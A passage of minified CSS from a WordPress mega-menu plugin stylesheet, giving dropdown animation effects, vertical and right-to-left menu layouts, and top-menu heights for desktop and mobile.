step-end,padding 0s step-end;-o-transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:opacity .5s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_3>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_3.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_4>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown>li .post_details{overflow:hidden;display:block;max-height:0px;max-width:0;opacity:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_5>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo{float:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo>.logo_link{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li{display:block;float:none}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link .link_text{display:inline}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none}#mega_main_menu.direction-vertical.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content{margin-left:32px}#mega_main_menu.direction-vertical.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{margin-right:32px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>span{margin-right:0;margin-left:0}#mega_main_menu.direction-vertical.first-lvl-align-left>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:left}#mega_main_menu.direction-vertical.first-lvl-align-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:right}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:100%;height:2px;position:absolute;top:0;left:0;z-index:2;background-repeat:no-repeat;background-size:100% 400%;background-image:url([data-uri])}#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -3px}#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box{width:100%;padding:0 17px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{width:100%;display:inline-block;position:relative;top:0;left:0;margin:0;vertical-align:middle}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:100%;max-width:100%;cursor:text;padding-left:10px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown>ul{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_right .mega_dropdown{left:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_left .mega_dropdown{right:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown{left:0;right:0;width:100%;position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown li>.item_link:before{content:' ';right:1px;top:6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:100%;right:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{right:100%;left:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{position:relative;left:0;right:0;width:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_right>.mega_dropdown{width:480px}#mega_main_menu.language_direction-rtl *{direction:rtl}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box{direction:ltr}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{left:18px;right:auto;z-index:600}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch{left:0;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{padding-right:0;padding-left:30px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{padding-right:8px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.link_content{text-align:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link.with_icon>span{margin-left:0}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link:after{left:5px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_woo_cart,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_buddypress,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:left}#mega_main_menu.language_direction-rtl .nav_logo,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>i,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon>i{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_description{margin-left:0;margin-right:52px;text-align:right}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{right:-1px;left:auto}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before{left:-1px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:left}.wpb-elements-list-modal #mega_main_menu{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;display:table-cell !important}#mega_main_menu .nav_logo>.logo_link>img{max-height:90%}#mega_main_menu.top-menu{min-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:50px;line-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:50px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:25px;line-height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:8.3333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:8.3333333333333px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:30px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link{margin:5px 4px}@media (max-width:1023px){#mega_main_menu.top-menu{min-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.mobile_minimized-enable.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.mobile_minimized-enable.i